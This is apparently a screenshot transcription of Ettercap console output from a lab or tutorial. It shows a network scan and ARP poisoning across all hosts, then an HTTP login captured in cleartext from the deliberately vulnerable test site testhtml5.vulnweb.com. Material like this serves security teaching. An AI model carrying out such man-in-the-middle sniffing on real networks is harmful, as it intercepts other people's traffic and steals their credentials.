 1 2 3 4
Ettercap
0.8.3.1 (EB)
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
HTTP : 44.228.249.3:80 -> USER: admin PASS: password INFO: http://testhtml5.vulnweb.com/
CONTENT: username=admin&password=password